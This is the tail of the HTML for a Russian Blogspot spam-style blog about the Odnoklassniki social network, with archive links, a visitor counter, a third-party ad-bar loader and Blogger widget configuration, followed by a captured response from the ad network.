<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_7050.html'>Одноклассники г уфа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/2012_3.html'>Лето одноклассники любовь 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/www-chipxp-ru_3.html'>Www chipxp ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_8277.html'>В контакте социальная сеть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/uid_3.html'>Одноклассники uid</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_1596.html'>Одноклассники вход в контакт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/2291_2.html'>Одноклассники 2291</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_5898.html'>Розыгрыши друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4250.html'>Как спрятать друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/12/blog-post_4115.html'>Одноклассники смотреть порно</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/12/www_7822.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1259654400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62mp1UP67KWR_osR39C-HSj5bdrQ:1765098793652';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/12/www_7822.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/12/www_7822.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/12/www_7822.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/7781443443212384858/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '7781443443212384858', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl574.jpg', 'pageName': 'Www \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: Www \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Www \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'description': '\u041e\u043d \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0441\u0443\u043c\u0435\u043b \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u043c\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430\u043c\u0438-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\u043c\u0438, www \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438, \u0442\u0435 \u043d\u0435\u0434\u0435\u043b\u0438 \u043e\u0434\u0443\u0440\u0430\u0447\u0435\u043d\u044b \u0438\u043c \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043a\u043e, \u0447\u0442\u043e \u0438\u0445 \u043f\u0440...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVOt0qliMC2zZKMRZQuYua6Cn116GlwRT5rDsJJpbsaawaZKDwL4M0yhslI6MWsHko2i4LpXhoUimmhKbxT7Sxx1RZk0GL3W24LZ8rSKiYl2Wq', 'url': 'https://odnokassniki.blogspot.com/2009/12/www_7822.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7781443443212384858}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/911734853-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.contextbar.ru/jadqs.php?url=19453
body_size: 893
content:
document.write(decodeURIComponent('%20%3Cstyle%3E%23nolix%20%7Bposition%3Afixed%3B%20top%3A0px%3B%20right%3A2px%3B%20left%3A2px%3B%20font-family%3ATahoma%3B%20padding%3A1px%203px%201px%203px%3B%20height%3A26px%3B%0A%20overflow%3Ahidden%3Bbackground-color%3A%23F2F2F2%3B%20background%3Aurl%28%2F%2Fnolix.ru%2Fa%2Ffixed2.png%29%20repeat%3B%20-moz-border-radius%3A%200px%200px%2012px%2012px%3B-khtml-border-radius%3A%200px%200px%2012px%2012px%3B-webkit-border-radius%3A%200px%200px%2012px%2012px%3Bborder-radius%3A0px%200px%2012px%2012px%3Bz-index%3A99999%3B%20overflow%3Ahidden%3B%7D%0A%23nolix_link%20%7B%20float%3Aleft%3B%20width%3A67%25%3B%20height%3A26px%3B%20line-height%3A26px%3B%20%7D%0A%23nolix_link%20a%20%7B%20display%3Ablock%3B%20color%3A%230061c1%3B%20%20text-decoration%3Anone%3B%20padding-left%3A%2020px%3B%20font-weight%3Anormal%3B%20%20font-size%3A20px%3B%20%7D%0A%23nolix_link%20a%3Ahover%20%7B%20%20text-decoration%3Aunderline%3B%20%20font-weight%3A500%3B%20color%3Ared%3B%20%7D%0A%23nolix_add%20%7B%20float%3Aright%3B%20margin-right%3A%2040px%3B%20padding-right%3A8px%3B%20border%3A1px%20solid%20%23cccccc%3B%20background-color%3A%23d8e2e8%3B%20-moz-border-radius%3A%200px%200px%2012px%2012px%3B-khtml-border-radius%3A%200px%200px%2012px%2012px%3B-webkit-border-radius%3A%200px%200px%2012px%2012px%3Bborder-radius%3A0px%200px%2012px%2012px%3B%20%0A%20text-align%3Aleft%3Bline-height%3A26px%3B%20color%3A%230061c1%3B%20%7D%0A%23nolix_add%20a%20%7B%20display%3Ablock%3B%20color%3Agray%3B%20padding-left%3A31px%3B%20background%3Aurl%28%2F%2Fnolix.ru%2Fa%2Fq.png%29%205px%202px%20no-repeat%3B%20font-size%3A12px%3B%20text-decoration%3Anone%3B%20%20%7D%0A%23nolix_add%20a%3Ahover%20%7B%20text-decoration%3Aunderline%3B%20%7D%20%0Abody%20%7Bpadding-top%3A26px%20%21important%3B%7D%0A%40media%20%28max-width%3A768px%29%20%7B%20%23nolix_link%3Ea%7Bfont-size%3A8px%3B%20line-height%3A1.3%3B%7D%20%23nolix_add%20a%20%7Bfont-size%3A9px%3B%7D%7D%23m_ad%7Bdisplay%3Anone%3B%7D%0A%09%09%09%40media%20%28max-width%3A768px%29%20%7B%23n_ad%7Bwidth%3A1px%3Bdisplay%3Anone%3B%7D%23m_ad%7Bdisplay%3Ainline%21important%3B%7D%23nolix%7Bheight%3Aauto%21important%3B%7D%20%23nolix_link%2C%23nolix_link%20a%7Bfloat%3A%20initial%3Bdisplay%3Ainline%3Bfont-size%3A13px%21important%3B%20width%3A%2090%25%21important%3B%20padding%3A2px%206px%3B%7D%20%23nolix_add%2C%23nolix_add%20a%7Bdisplay%3Ainline%3Bwidth%3A5%25%21important%3Bfont-size%3A9px%21important%3Bborder%3Anone%3Bbackground%3Anone%3Bline-height%3A1.3%3Bpadding%3A0px%21important%3B%7D%23m_ad%20button%7Bbackground%3A%23d5d3e4%3Bcolor%3Ablack%3Bborder%3A1px%23d5d3e4%3B-moz-border-radius%3A5px%3B-khtml-border-radius%3A%205px%3B-webkit-border-radius%3A%205px%3Bborder-radius%3A%205px%3B%7D%7D%3C%2Fstyle%3E%0A%09%09%3Cdiv%20id%3D%22nolix%22%3E%0A%09%09%3Cdiv%20id%3D%22nolix_link%22%3E%3Ca%20href%3D%22%2F%2Fnolix.ru%2Fsite%2F19453%2F%22%20target%3D%22_blank%22%3E%D0%9C%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B.%20%D0%9F%D0%BE%D0%BF%D1%80%